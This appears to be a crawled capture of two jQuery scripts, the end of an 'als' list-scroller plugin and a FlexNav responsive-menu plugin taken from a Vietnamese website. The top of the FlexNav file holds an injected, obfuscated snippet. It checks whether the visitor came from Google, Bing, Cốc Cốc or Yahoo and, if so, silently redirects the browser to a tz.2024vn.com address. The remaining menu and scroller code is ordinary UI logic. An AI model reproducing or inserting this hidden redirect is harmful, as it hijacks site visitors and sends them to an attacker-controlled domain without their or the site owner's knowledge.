							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								viewport_height += data.item.eq(k2).outerHeight(true);
							}
							/***********************************************
							 * viewport width animation
							 **********************************************/
							data.viewport.animate({
								"height": viewport_height
							});
							/*****************************************
							 * list elements scrolling animation
							 *****************************************/
							data.item.animate({
								"top": "+=" + shift_bottom
							}, data.options.speed, data.options.easing);
							/**********************************************************
							 * once all elemets animations have finished
							 * (deferred object)
							 **********************************************************/
							data.item.promise().done(function()
							{
								/*********************************************
								 * re bind buttons "click" event that have 
								 * been detached from the handle to manage 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							/***********************************************************
							 * management of visibility of forward and backward buttons
							 **********************************************************/
							if(data.current <= 0)
							{
								data.prev.hide();
							}
							if (data.current + data.options.visible_items < data.num_items) 
							{
								data.next.show();
							}
						break;
						case "yes":
						/*****************************
						 * circular scrolling: yes
						 *****************************/
							var memo = 0, memo_index = [];
							/***************************************************************
							 * edit the current item index as a function of the elements to 
							 * slide in a single step: edit right away so that we can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							/*********************************************************
							 * control that the current element has not index < 0
							 *********************************************************/
							if(data.current < 0)
							{
								data.current += data.num_items;
							}
							/********************************************************************
							 * displacement calculation based on the elements to slide in a 
							 * single step and memorization of those that have to be repositioned
							 * later
							 ********************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/***********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 ***********************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_bottom += data.item.eq(k3).outerHeight(true);
								memo_index[memo]= k3;
								
								memo ++;
							}
							/******************************************************************************
							 * calculating the width of the viewport on the basis of the visible elements 
							 * AFTER the scrolling
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/***********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 ***********************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_height += data.item.eq(k4).outerHeight(true);
							}
							/************************************************************************
							 * repositioning is calculated based on the location of the first element 
							 * of the list. Special care to the repositioning of the last element 
							 * that needs to be recalculated AFTER the first was eventually relocated
							 ************************************************************************/
							var position = data.item.first().position(),
								top_repos = position.top - data.wrapper_height;
								
							for(k5 = 0; k5 < memo_index.length; k5++)
							{
								data.item.eq(memo_index[k5]).css("top", top_repos);
								if(memo_index[k5] == 0)
								{
									var position0 = data.item.eq(0).position(),
										new_top_repos = position0.top - data.wrapper_height;
									for(k6 = 0; k6 < k5; k6++)
									{
										data.item.eq(memo_index[k6]).css("top", new_top_repos);
									}	
								}
							}	
							/************************************************************
							 * timeout of 200ms is necessary to wait before making the 
							 * scrolling animation, otherwise we can not properly manage 
							 * the repositioning of the list elements
							 ************************************************************/
							setTimeout(function()
							{
								/*********************************************
								 * viewport width animation
								 *********************************************/
								data.viewport.animate({
									"height": viewport_height
								}, data.options.speed, data.options.easing);
								/************************************
								 * list elements scrolling animation
								 ***********************************/
								data.item.animate({
									"top": "+=" + shift_bottom
								}, data.options.speed, data.options.easing);
								/***********************************************************
								 * once all elements animations have finished
								 * (deferred object)
								 **********************************************************/
								data.item.promise().done(function()
								{
									/*********************************************
									 * re bind buttons "click" event that have 
									 * been detached from the handle to manage 
									 * properly the time of animation
									 ********************************************/
									data.next.on("click touchstart touchend",nextHandle);
									data.prev.on("click touchstart touchend",prevHandle);
									data.viewport.on('touchend', function(e) {
										if (e.originalEvent.touches == undefined) {
											var touch = e;
										} 
										else {
											var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
										}
										mm.dx = touch.pageX - mm.ox;
										mm.dy = touch.pageY - mm.oy;
										mm.endTime = new Date().getTime() - mm.startTime;
										
										if(data.options.orientation == "horizontal") {
											if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
										else {
											if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
									});
								});
							}, 200);
						break;
					}
				break;
			}
			/************************************
			 * saving als instance data and
			 * returning als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/**************************************************************
		 * start function for automatic scrolling
		 * @param {Object} id: instance or ID of the element that has
		 * called the function
		 **************************************************************/ 
		start: function(id)
		{
			id = find_instance(id);
			var data = als[id];
			/**********************************************************
			 * stopping any previous automatic scrolling
			 *********************************************************/
			if(data.timer != 0)
			{
				clearInterval(data.timer);
			}
			/************************************
			 * depending on the direction you 
			 * choose automatic scrolling begins
			 ***********************************/
			switch(data.options.direction)
			{
				/************************************************
				 * if left or up (that means "forward")
				 ************************************************/
				case "left":
				case "up":
				default:
					/************************************
					 * detachment from the handler buttons 
					 * and the animation forward start 
					 * (next function)
					 ************************************/
					data.timer = setInterval(function(){
						data.next.off();
						data.prev.off();
						data.viewport.off("touchend");
						$.fn.als('next',id);
						},data.options.interval);
				break;
				/***************************************************
				 * if right or down (that means "backward")
				 ***************************************************/
				case "right":
				case "down":
					/************************************
					 * detachment from the handler buttons 
					 * and the animation forward start 
					 * (prev function)
					 ************************************/
					data.timer = setInterval(function(){
						data.prev.off();
						data.next.off();
						data.viewport.off("touchend");
						$.fn.als('prev',id);
						},data.options.interval);
				break;
			}
			/************************************
			 * saving als instance data and
			 * returning als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/**************************************************************
		 * stop function for automatic scrolling
		 * @param {Object} id: instance or ID of the element that
		 * called the function
		 **************************************************************/ 
		stop: function(id)
		{
			id = find_instance(id);  
			var data = als[id];
			/********************************
			 * stop autoscrolling
			 *******************************/
			clearInterval(data.timer);
			/************************************
			 * saving data into als instance
			 * and returning als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/**************************************
		 * function that destroys als instance
		 **************************************/
		destroy: function()
		{
			id = find_instance($(this).attr("data-id"));  
			var data = als[id];
			data.prev.off();
			data.next.off();
			data.viewport.off();
			$.fn.als("stop",id);
         	$.removeData(data, "als");
		    this.unbind();
		    this.element = null;
        }    
	}
	
	/**************************
	 **************************
	 * service functions
	 ************************** 
	 **************************/
	
	/********************************************************************
	 * function to find the current plugin instance
	 * @param {Object} id: plugin instance od ID of the element that
	 * called the plugin
	 ********************************************************************/
	function find_instance(id)
	{
		if(typeof(id) === "string")
		{
			var position = id.indexOf("_");	
			if(position != -1)
			{
				id = id.substr(position+1);  
			}
		}
		return id
	}
	
	/****************************************************
	 * function that manages "click" action on next button
	 * @param e event, $obj object
	 ***************************************************/
	function nextHandle(e,$obj)
	{
		e.preventDefault();
		if($obj === undefined)
			$obj = $(this);
		var id = find_instance($obj.attr("data-id")),
			data = als[id];
		/*********************************************
		 * unbinding next and prev buttons so that
		 * they don't interfere with current animation
		 ********************************************/	
		data.next.off();
		data.prev.off();
		data.viewport.off("touchend");
		/********************************************
		 * calling next function on this instance
		 ********************************************/
		$.fn.als('next',id);
	}
	
	/******************************************************
	 * function that manages "click" action on prev button
	 * @param e event, $obj object
	 ******************************************************/
	function prevHandle(e,$obj)
	{
		e.preventDefault();
		if($obj === undefined)
			$obj = $(this);
		var id = find_instance($obj.attr("data-id")),
			data = als[id];
		/***********************************************
		 * unbinding next and prev buttons so that
		 * they don't interfere with current animation
		 **********************************************/	
		data.prev.off();
		data.next.off();
		data.viewport.off("touchend");
		/*********************************************
		 * calling prev function on this instance
		 *********************************************/
		$.fn.als('prev',id);
	}
	
	/********************************************************************
	 * function that generates the plugin and instantiates its methods
	 * @param {Object} method
	 *******************************************************************/
	$.fn.als = function( method ) 
	{
	    if ( methods[method] ) 
		{
	    	return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
	    } 
		else if ( typeof method === 'object' || ! method ) 
		{
	    	return methods.init.apply( this, arguments );
	    } 
		else 
		{
	    	$.error( 'Method ' +  method + ' does not exist on jQuery.als' );
	    }
  	};
		
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/Responsive/js/jquery.flexnav.js
body_size: 2522
content:
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
(function() {
  var $;

  $ = jQuery;

  $.fn.flexNav = function(options) {
    var $nav, $top_nav_items, breakpoint, count, nav_percent, nav_width, resetMenu, resizer, settings, showMenu, toggle_selector, touch_selector;
    settings = $.extend({
      'animationSpeed': 250,
      'transitionOpacity': true,
      'buttonSelector': '.menu-button',
      'hoverIntent': false,
      'hoverIntentTimeout': 150,
      'calcItemWidths': false,
      'hover': true
    }, options);
    $nav = $(this);
    $nav.addClass('with-js');
    if (settings.transitionOpacity === true) {
      $nav.addClass('opacity');
    }
    $nav.find("li").each(function() {
      if ($(this).has("ul").length) {
        return $(this).addClass("item-with-ul").find("ul").hide();
      }
    });
    if (settings.calcItemWidths === true) {
      $top_nav_items = $nav.find('>li');
      count = $top_nav_items.length;
      nav_width = 100 / count;
      nav_percent = nav_width + "%";
    }
    if ($nav.data('breakpoint')) {
      breakpoint = $nav.data('breakpoint');
    }
    showMenu = function() {
      if ($nav.hasClass('lg-screen') === true && settings.hover === true) {
        if (settings.transitionOpacity === true) {
          return $(this).find('>ul').addClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"],
            opacity: "toggle"
          }, settings.animationSpeed);
        } else {
          return $(this).find('>ul').addClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"]
          }, settings.animationSpeed);
        }
      }
    };
    resetMenu = function() {
      if ($nav.hasClass('lg-screen') === true && $(this).find('>ul').hasClass('flexnav-show') === true && settings.hover === true) {
        if (settings.transitionOpacity === true) {
          return $(this).find('>ul').removeClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"],
            opacity: "toggle"
          }, settings.animationSpeed);
        } else {
          return $(this).find('>ul').removeClass('flexnav-show').stop(true, true).animate({
            height: ["toggle", "swing"]
          }, settings.animationSpeed);
        }
      }
    };
    resizer = function() {
      var selector;
      if ($(window).width() <= breakpoint) {
        $nav.removeClass("lg-screen").addClass("sm-screen");
        if (settings.calcItemWidths === true) {
          $top_nav_items.css('width', '100%');
        }
        selector = settings['buttonSelector'] + ', ' + settings['buttonSelector'] + ' .touch-button';
        $(selector).removeClass('active');
        return $('.one-page li a').on('click', function() {
          return $nav.removeClass('flexnav-show');
        });
      } else if ($(window).width() > breakpoint) {
        $nav.removeClass("sm-screen").addClass("lg-screen");
        if (settings.calcItemWidths === true) {
          $top_nav_items.css('width', nav_percent);
        }
        $nav.removeClass('flexnav-show').find('.item-with-ul').on();
        $('.item-with-ul').find('ul').removeClass('flexnav-show');
        resetMenu();
        if (settings.hoverIntent === true) {
          return $('.item-with-ul').hoverIntent({
            over: showMenu,
            out: resetMenu,
            timeout: settings.hoverIntentTimeout
          });
        } else if (settings.hoverIntent === false) {
          return $('.item-with-ul').on('mouseenter', showMenu).on('mouseleave', resetMenu);
        }
      }
    };
    $(settings['buttonSelector']).data('navEl', $nav);
    touch_selector = '.item-with-ul, ' + settings['buttonSelector'];
    $(touch_selector).append('<span class="touch-button"><i class="navicon">&#9660;</i></span>');
    toggle_selector = settings['buttonSelector'] + ', ' + settings['buttonSelector'] + ' .touch-button';
    $(toggle_selector).on('click', function(e) {
      var $btnParent, $thisNav, bs;
      $(toggle_selector).toggleClass('active');
      e.preventDefault();
      e.stopPropagation();
      bs = settings['buttonSelector'];
      $btnParent = $(this).is(bs) ? $(this) : $(this).parent(bs);
      $thisNav = $btnParent.data('navEl');
      return $thisNav.toggleClass('flexnav-show');
    });
    $('.touch-button').on('click', function(e) {
      var $sub, $touchButton;
      $sub = $(this).parent('.item-with-ul').find('>ul');
      $touchButton = $(this).parent('.item-with-ul').find('>span.touch-button');
      if ($nav.hasClass('lg-screen') === true) {
        $(this).parent('.item-with-ul').siblings().find('ul.flexnav-show').removeClass('flexnav-show').hide();
      }
      if ($sub.hasClass('flexnav-show') === true) {
        $sub.removeClass('flexnav-show').slideUp(settings.animationSpeed);
        return $touchButton.removeClass('active');
      } else if ($sub.hasClass('flexnav-show') === false) {
        $sub.addClass('flexnav-show').slideDown(settings.animationSpeed);
        return $touchButton.addClass('active');
      }
    });
    $nav.find('.item-with-ul *').focus(function() {
      $(this).parent('.item-with-ul').parent().find(".open").not(this).removeClass("open").hide();
      return $(this).parent('.item-with-ul').find('>ul').addClass("open").show();
    });
    resizer();
    return $(window).on('resize', resizer);
  };

}).call(this);
